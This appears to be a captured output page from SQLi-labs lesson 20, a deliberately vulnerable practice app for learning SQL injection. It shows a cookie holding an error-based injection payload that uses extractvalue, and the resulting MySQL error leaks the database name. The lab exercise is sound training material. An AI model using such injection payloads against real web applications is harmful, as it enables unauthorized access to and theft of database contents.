 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
YOUR IP ADDRESS IS : 192.168.148.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and extractvalue(1,concat(0x5e,database())) and '1'='1 and expires: Wed 14 Jul 2021 -
08:25:42
Issue with your mysql: XPATH syntax error: '^security'